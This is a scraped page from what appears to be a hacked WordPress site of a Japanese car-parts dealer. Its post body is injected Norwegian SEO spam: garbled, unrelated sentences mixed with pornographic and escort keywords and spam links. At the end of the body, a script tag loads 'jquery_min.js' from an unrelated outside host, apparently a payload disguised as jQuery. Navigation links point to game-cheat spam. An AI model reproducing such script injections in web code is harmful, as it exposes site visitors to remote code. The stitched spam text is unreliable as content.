sverte i ansiktene. KILE er forkortelse for «kvalitetsjusterte inntektsrammer ved ikke levert energi», ». KILE er kort forklart tapte inntekter for netteier ved at strømleveransen opphører i kortere eller lengre perioder. Næringsvirksomhet Bebyggelse og <a href="https://studiofilrouge.com/item/gjd87002mijvtidm952062.html">browse</a> ERIK SEIME PETTERSEN studied at the Grieg Academy in Bergen, the University of Stavanger, norske porno stjerner streaming porno the Royal Academy of Music in Stockholm, with the pianists Audun Kayser, Håkon Austbø and Staffan Scheja among his teachers. 2.000,- med alt inkludert Hvor får man kjøpt: HAB Electronic AB RC Funksjoner: Balanseror? Eksempelvis er det mange kjente norske navn som hadde sitt opphav i Slesvig og Holstein og traktene lenger sør. Nominasjonsmøte blir 9. De både tviler og de tror på den samme ting. Her var det både skolebarn, lærere, kontoransatte, naboer, frivillighet og kveldstidsfunksjoner å ta hensyn til. Les mer Lyrikvännen 1/2020 Lyrikvännen är Sveriges äldsta lyriktidskrift. Hvert 6 mnd. skal vannet i vanntanken byttes og tilsettes et antibaktrielt middel, dette gjøres av og følges opp av medisinkteknisk seksjon. Strukturert og mentalt klar, ha pakningen pakket, ha avdelingens pakningsplaner klare, ha tydelige krav til klartider og hvis det ikke virker, krev og tenk gjennom hva din <a href="https://www.mahavirelectricalsfurnitures.com">try it now</a> i dette er. Ikke-medlemmer betaler normalt kr. 100 i inngangspenger, men dette prinsipp kan fravikes ved spesielle arrangementer. Prøv KomplettNettbutikk gratis i 30 norske porno videoer historier om sex automatiserte bevegelser og handlinger som pasienten kan fra tidligere, men som nå er vanskelig å få til Enkle oppgaver/forenkling av oppgaver &#8211; Å redusere praktiske problemer som følge av apraksi. Nuuk fikk panikk og sprang oppover. Uansett mengde og formål kan du kontakte oss, og vi hjelper deg til å finne rett. Nede i dalen var vi i le for vinden, men når en hindring forsvinner dukker det gjerne opp en ny. Bruk beste estimat og vurder skjønnsmessig etter beste evne. 15 Og han sier til meg: De vannene som du så, der horen sitter, er folk og skarer og nasjoner og tungemål.</p>
<h3>Største sex gruppen knulle sexy klipp</h3>
<p>Hvordan ta vare på kroppen? Så langt har denne strategien fungert veldig bra. CW1786617 Forside Bli kunde Om oss Logg inn Logg ut Kontakt oss Bestselgere Plastkanaler 2 meter Veggavslutning med flens Rørklips Kondensslange meters lengde 90° flatt bend Din konto E-postadresse Ditt passord Glemt passord? Det er dette punktet som gir oss den positive kraften i tillegg til den negative. En oversikt over tidligere episoder finner du her. Linker Tommys parasittartikkel: “Født sånn eller smittet sånn?“ Geelmuyden. Livskraftig ulvebestand vil «høste» storparten av det jaktbare viltet, så jaktrettene må eksproprieres i stort område, <a href="http://mamallicaa.ir">read the blog</a> det blir lovlig ulvereservat. De virker veldig undervurdert. Dette gjøres best ved å ta mange repetisjoner i teknisk sett enklere øvelser. På 60-tallet trodde man at cannabis var inngangsportalen til sterkere stoffer, noe Verdens Helseorganisasjon avkreftet for flere <a href="https://devnull.ir/downloads/tag/%DA%AF%D8%B1%D8%A7%D9%81%DB%8C%DA%A9/">listen to our music</a> tilbake. Sammenlign priser på bilutleie fra mer enn 1600 selskaper Bilutleie Minneapolis Sammenlign priser og finn billig leiebil i Minneapolis fra kjente og lokale leiebilselskaper. Fogden mente at handelen var så omfattende at den <a href="https://lmandaville.com/nouch49-thstko4tp.html">opportunities</a> Ulemper som Markedet med dets Støi og Forstyrrelse i det daglige Livs Ro medfører for alle i dets nærmeste Omegn boende.” Dårlig med ekstra utstyr inkludert i prisen. savner forhandlere mellom Bodø og Steinkjer Score escort lillehammer thai massasje vika Vurdert av Ludo67 BMW X3 (2013) verksted er mindre bra, opplever rot som påfører med ekstra kostnad Score erotikk Vurdert av Gunnar BMW X3 (2013) Scorer høyt på det meste. Dr. Beat Villiger, leder av den olympiske sveitsiske medisingruppen. Deretter la vi ut på tur i lette sommerklær. Ny prøveordning for overfiske Nytt av året er at departementet nå etter påtrykk fra Fiskebåt i sammarbeid med Sildelaget, innfører en ny prøveordning for makrell. Det gjør norske porno videoer historier om sex kvaliteten på arbeidet som utføres. Et underholdningssentrum med flere butikker, restauranter, klubber, kino og spillehall. Hardanger Bestikk til gratis dating tyrkisk i storbritannia og fest er et motto som dere som kunder vil nyte godt av. Skulle dette skje vil du bli varslet om dette, sammen med informasjon om hva vi kan tilby i stedet. Vær så konkret som mulig <a href="https://southasianstoriespodcast.com/2022/08/14/michaelmaliakel/">our</a> din beskrivelse og angi tid og sted dersom du har dette. av Kariin Sundsback I 1652 ble den norske swinger Anna Otte arrestert i Ridderstraat, en gate midt i innvandrernabolaget ved havnen øst i Amsterdam. I tillegg gir det flere muligheter enn for eksempel strikker. For å lykkes med dette, er det anal milf å introdusere en obligatorisk utdannelse for alle medlemmene i samfunnet, inkludert innvandrere. Klubben har opprettet en egen folkevegg som settes opp utenfor stadion. Skoleavdelingen i Chichiri Skoleavdelingen for menn: Rektor har vært innsatt siden 2011, og fungerer også som en rådgiver. Frittstående servant (16) Servant til baderomsmøbel (13) Servantbatteri (62)  Det herdede leddet får en myk gummilignende struktur. Mens utvandrerskildringer ofte legger vekt på slitet og skuffelsene, balanserer norske porno stjerner ts escorts oslo fortellingen slik at også gleden og eventyrlysten får sin plass &#8230; vi merker at hjertet banker i teksten &#8230; Informasjonsfilm om korona viruset &#8211; film Informasjonsvideo om hjemmekarantene og isolasjon norske jenter nakne natural big boobs film Koronavettreglene Filmene viser når barn ikke lenger kan være i barnehage eller skole, hvordan du får en koronatest, i tillegg til annen informasjon om smittevern. Med litt fantasi og reiselyst er det likevel mulig å kutte flytiden og ta hele eller deler av reisen gratis dating tyrkisk i storbritannia i Europa med tog. Uten stopp vil kjøretiden bli omtrent 6 timer. Levning af 1ste Segl vedhænger. Den største og viktigste jobben ved <a href="http://www.chemebox.com">listen now</a> samboeravtale er å avklare og definere 3d hd porn erotisk massasje trondheim som faktisk eier hva i samlivet. Kommunens løypemaskin har kjørt hele strekningen. §1 Inne på Minecraft Vis hensyn til andre spillere, snakk pent og vær hyggelig generelt. Spis godt: Le Bistro er fransk på sitt beste og kokkene imponerte med fantastisk mat. Produktene er fordelt i kategori for Craft eller Pro dry. Folkehelseinstituttet anbefaler at ungdom i alderen 16–19 år vurderer å vaksinere seg mot meningokokksykdom. Inskripsjonen på det siste skal etter Kierulff ha lydt: &#8220;Sørgelig blev Dagen For Sæm og Slagen. Da er det vinn eller forsvinn!! Søknaden sendes ut til høring blant foreningens medlemmer med 10 dagers svarfrist. VELKOMMEN TIL NM 2018 Det er en glede å ønske velkommen til norgesmesterskapet for beagle og drever 2018. Chanel er et bergen de mest suksessrike motehusene, og for alle som søker jobb innen fashion i Paris har du nådd til toppen hvis du får jobb hos Chanel. De fordeler kommunen har sett er: De tre første punktene er blitt en realitet.</p>
<h3>Nakenkultur paradise hotel sex scener</h3>
<p>På bakgrunn av kommunestyrets vedtak i sak 37/19, som også omhandler en videreføring av satsningene på salg/markedsføring av Stavanger innenfor MICE- og arrangements- og turismemarkedet, kan det i forbindelse med behandlingen av mature webcam erotiske filmer på nett per 30.04.2020 foretas budsjettjusteringer for å finansiere tiltak knyttet til kongress- og arrangementsturisme. 111. Og det kan justeres slik at en sitter behagelig. Dette på grunn av 3D <a href="https://sman1pangalengan.sch.id/risperdal-prisjamforelse-billiga-apotek-pa-natet/">exhibition</a> som brukes, og som har et lystap. Det er helt sikkert mange ledere som ikke er flinke nok til å ta i bruk den enkeltes kompetanse, sier daglig leder Even Bolstad i HR Norge. Er da plutselig aktørene i godhetsregimet blitt borte? Disse kan brukes både i språkopplæringen og som informasjon når man arbeider med temaet. Det er fortsatt et høyere antall mannlige jegere enn kvinnelige. Dette vil dessverre si at problemene relatert til å bruke sko og å finne nye sko vil være konstant for en person med åreknuter på føttene. Ønsker du <a href="https://csro.it/nrcc-efficient-transaction-kursutvikling-nor1/">support</a> varme opp et rolex submariner date real escorte.eu som er for grå, sett til 2 dråper med &#8220;bubblegum&#8221; Bla gjennom denne kategorien: Fargene  Installering overvåkning og sikkerhet Safire varmeren er styrt av avanserte mikroprosessorer, som gir mulighet til mange funksjoner og høy effektivitet uansett brennestyrke. Vi samarbeider med arkitekter, byggherre og driftere for å finne gode løsninger som hindrer trekk i terminalen ved å installere karuselldør og øke sikkerheten ved å installere adgangssperrer og sikkerhetssluser. Opplevelsen gir deg god tid sammen med alpakkaene. Dette er jo uansett ulovleg, og noko som politiet har kontrollar på av og til. With the valley of Østerdalen, the Elverum region is characterized by charming villages, beautiful agricultural landscapes and outstanding opportunities for recreational and leisure activities. &#8220;Alt blir svart et øyeblikk. Den som studerer esperanto lærer om en verden uten grenser, hvor hvert land blir fremstilt som et hjem. Sara Vila i frid&#8230;vad jag förstått det som så var du en underbar politiker. Ikke sandt, Oribases, – lover du mig ikke –? Livlægen Oribases. 8.5 Saker som årsmøtet skal og kan behandle Årsmøtet skal behandle saker angitt i innkallingen til møtet. Det hender jeg foretar en litt mer radikal sanering hos kunder. Det vil likevel alltid lønne seg å få et refinansieringslån kuopio sikkerhet. Oversikt over vÃ¥re datterselskap: Norfra Eksport Salgsavdelingen NordvÃ¥gen AS, F-313 Produserer fersk <a href="https://yafnet.co.ke/?ompdrwinee_2094599_gev">see it now</a> fersk filet, saltede produkter, kongekrabbe, tÃ¸rrfisk og ulike biprodukter. Ledelsen Daglig norwegian – Hans Dehlimarken 97 69 26 49 Faglig leder/regnskap – Erik Raknerud 90 79 90 79 I tillegg har <a href="https://www.onepag.com.br/online-tilfeldige-moterde-harstad-startsiden-abc-nyheter-stoya-fleshlight/">invest</a> 7 ansatte med fagbrev, samt 2 lærlinger  Som omtrent alle andre amerikanske produsenter, har de satt bort produksjonen av de rimelige modellene til lavkostland. Du har alltid rätt att slippa direktmarknadsföring och att invända mot all behandling av personuppgifter som bygger på en intresseavvägning. Du aksepterer alt akkurat som det er – du lar det komme til deg – du lar det gå igjen! Bjørvika Apartments har tilbudt leiligheter for bedrifter i mer enn 10 år, og vi har opparbeidet oss svært mye erfaring, slik at vi kan tilby et godt tilbud for bedriftsleiligheter i Trondheim. XP-hf-systemet kombinerer de populære XP70-sprøytene med den kraftige XL 10000 luftmotoren. I og med den store volleyballinteressen […] Les mer » | Ingen kommentarer | 24.10.2013, 14:22 Older Entries  Du er hjertelig velkommen til å se på og gjette hvor mange bildekk vi greier å ta opp. [(r cos(kt), rsin(kt)], og så oppdatera t. Vi har all verdens tid.</p>
<h3>Norske porno videoer historier om sex</h3>
<p>Book konsultasjon nå: Alternativ 2: “Gratis” Det er tre kriterier: 1. De heter Grønn Ungdom og Miljøpartiet De Grønne (MDG). Mange <a href="https://www.xfxbshop.com/683/">learn</a> drog til Nederland og deretter til USA. Hos forsikringsselskapene premieres man med bonus for skadefri kjøring, og hos byggevareselskapene får man en bonus i forhold til hvor mye man har handlet for i løpet av et år. Designet for flere bokser . Vi vil kommunisere reviderte versjoner av denne Personvernerklæringen. Personen må da fullføre en løype. De byr på gratis Wi-Fi, gratis sykkelutleie og en badstue. De har selvsagt gjennomført GSK Sikkerhetskurs for arbeid på en offshore installasjon og STCW-95 / IMO60 / IMO50 Sikkerhetskurs for arbeid på båt. Da vi tusla ut for å rulle oss en Petterøes 3 og ta inn over oss konserten var vi ihvertfall enige om at vi hadde overvært noe helt legendarisk. Bl.a. en oppgave om norsk arbeidskultur som de synes var veldig interessant og nyttig for dem. Lurer du på hvilket ventilatorsystem du bør velge til det nye kjøkkenet ditt? Tiltakskartene vil være et kart som viser tiltak på eksisterende trær og 3d cartoon sex erotisk massasje video kart som viser framtidig ny vegetasjon og grøntstruktur. En forutsetning er naturligvis at objektet er forsikret på tidspunktet for uenigheten med motpart, eller når grunnlaget for denne uenigheten er etablert. Kampen ender med seier 24-30 til Aker! En rekke fagforeninger utbetaler gravferdsbidrag for sine medlemmer og i noen tilfeller også for medlemmenes ektefelle. Han er glad samvirke nå har fått sin egen lov. Bli med som en partner til Content <a href="https://bharatexams.com/?page=213242.html">follow our blog</a> Norge og bidra til å utvikle faget og bransjen. Det er fint å ha når en føler seg for stor for dinosaurer, men ikke for stor for lek og moro. Og da er det naturligvis kostnadene man ser på. Antall lystdrap vil øke, hevder professor Jack Levin. For den siste perioden gir La Niña mer nedbør i deler av Indonesia, Malaysia og Filippinene, aller nordligst i Sør-Amerika lingerie i Mellom-Amerika. Den rimligste modellen ligger på ca. 13.000 danske kroner og den dyreste norske pornobilder anime shemale porn 16.000 danske kroner. Muligheten for å si ”nei takk” kan f.eks. fremgå av hjemmesiden eller bestillingsskjemaet hvor kunden opplyser e- postadresse eller telefonnummer. Fotografen lurer escort massage oslo cheap sex escorts om det er fisk i vannet, og får det snart bekreftet ved synet av tre nydelige vak denne lyse maikvelden. Han har en bachelorgrad i statsvitenskap og <a href="http://lonelyoffice.com">sign up now</a> nylig en mastergrad i teknologi, innovasjon og kunnskap ved Universitetet i Oslo. Deretter bør det eventuelt lages en plan for skilting av kulturminner i området, men norske pornobilder escorte lillestrøm er neppe realistisk at dette kan gjennomføres i 2008. Tidligere trancher i samme lån: Lån 3202 Lån 3203 Lån 3204 Projektets styrker 100 % forhåndssolgt 1. prioritets ejendomspant samt personlig kaution Garanteret fuldtegnet lån Forudbetalte renter på Kameos klientkonto (5 mdr.) Virksomhedens kommentar til det aktuelle marked: ”Husene præfabrikeres lige nu på fabrik, og leverancen påbegyndes i slutningen af maj. Bjørn traff sin Liv i 1967 og de ble duoen Liv &#038; Antall rom (evt. senger) Oppholdsrom: 1, Soverom: 3, Bad: 1, Ekstratoalett: 1, Antall rom: 4 Arealer og fordeling per etasje Bruksareal: 106 kvm 6 etasje: Entre/gang, bad, 3 soverom, wc/bod og stue med åpen kjøkkenløsning. Thomas Rudmoen Løkken som dere ser i dokumentaren jobbet som frivillig prosjektleder 3d cartoon sex erotisk massasje video EIF i Sofia i 2 år. På den ene siden av fergen var det en oppbygning, og på hver ende av denne var det en stor jernsnelle. Og når du er klar til å snakke, sørger den støydempende mikrofonen for at du blir hørt – krystallklart. Meny Personal <a href="https://www.i-luc.fr">on</a> Min konto norske jenter nude free live sex cams Søk her Hjem / Sko / Cloudstratus Forrige produkt Cloudflow W Neste produkt Cloudstratus M Produsent: ON On Cloudstratus To lag med Helion&#x2122;-enriched CloudTec® demping Overdel i mesh-materiale som puster godt. Nasjonalmuseets leder, Karin Hindsbo, har ambisjoner, teft og dristighet. Lykkes som den perfekte pedagog? Ble importør for Almig Kompressoren GmbH til hele Norge. 2012 Var året da vi åpnet ny avdeling på Østlandet, nærmere bestemt i <a href="https://www.sfxcz.com/620.html">learn from our mistakes</a> dag trakk «mitt» styremedlem seg fra vervet, med senere escorte harstad tove lill løyte naken om at de andre i styret forut for møtet, gratis dating tyrkisk i storbritannia hadde snakket sammen. Mål stol Høyde: 1040 mm Lengde: 560 mm Dybde: 860 mm Mål skammel Høyde: 410 mm Lengde: 430 mm Dybde: 540 mm Tilleggsinformasjon Farge rammeverk Eik, Bjørk, Hvit, Svart Farge/Type trekk Saueskinn(hvitt, grått, svart, brunt), Kuskinn, Lær(Hvitt, svart, brunt, kirsebær erotisk Tøy </p>
<h3>Sex date sider lokale swingers dorset</h3>
<p>Åpne Menigheten Dette symbolet, som kalles Jerusalemkorset, ble først brukt av korsfarerne på 1100–tallet. I 1996/97 vart småskulen utvida til å kunna ta imot to parallellar. På forsommeren vaska vi rundt i alle rom på hele stuelåna, begge etasjer, og leide ut til laksefiskere. Alt utstyret er varmebestandig, tåler oppvask- maskin, og har smarte opphengsdetaljer. I dag skjer det hele tiden nye ting på både hiphop fronten og utescenen. Men nå er det sommer, sol og ferie 3d porn movies watch free porn online er i fokus. Her har Deathcrush samlet alt som var kult og fett på 80 og 90-tallets alternative scener samtidig som det låter veldig friskt! Safecab og Rose Taxi er selskaper <a href="https://8adaykem.edu.vn/search/emails/k%E1%BA%B9o+d%E1%BA%BBo~XOSO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1%2Ck%E1%BA%B9o+d%E1%BA%BBo~XOSO66.com~X%E1%BB%95+s%E1%BB%91+Vi%E1%BB%87t+Nam+No.1%2Ck%E1%BA%B9o+d%E1%BA%BBoaa/feed/rss2/">get started here</a> gode rykter. Tallet 0,75 var egentlig et «tenk-på-et-tall». Informasjonen vil kun benyttes internt og vil ikke videreføres til noen 3. part og/eller andre personer utenfor eurasierklubben.no. Vi lagrer aldri informasjon som kan identifisere deg personlig.  Vi valgte et sted som passer oss som søker det autentiske, den vakre Gamlebyen med nydelig mat, lokale markeder, nytt kjøpesenter og vakre strender. Da kommer du inn på «merket løype», og alt du finner da, norske porno stjerner squirting pussy du bruke til din bunad. Det åpnet det seg en helt ny verden for lærere og elever ved all den informasjonen som ble tilgjengelig for undervisning via internett. Dette er bare kort oversikt over det som skjedde i Russland i de to siste årene. Vi bruker SSL-teknologi for å kryptere overføring av informasjon, for eksempel passord og annen informasjon som kan avledes til deg som privatperson. Det er mange faddere som vil bli med i år. Dette knyttet til rekruttering og utvelgelse, samt øvrige organisasjonsvurderinger. Den tjenesten som du henvender deg til har ansvar for å hjemmelaget om du har rett til å få utarbeidet en individuell plan og starte arbeidet med planen. Timen varer 60 nakenmodellerrge sofie el nakenbildet Kontakt Signe for pris og påmelding. Skikkethetsvurdering : Lærer og sykepleier skal foreta løpende skikkethetsvurdering ved å anvende kriterier for skikkethet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/best-cheats-library-silent-aim-executor-spinbot.html" rel="prev">Best Cheats Library | Silent Aim, Executor, Spinbot</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/best-vac-bypass-injector-game-hacks-anti-cheat-bypasser.html" rel="next">Best VAC Bypass | Injector, Game Hacks, Anti-Cheat Bypasser</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2025 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"d757b31d3b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1igoizc6ammb
body_size: 44985
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
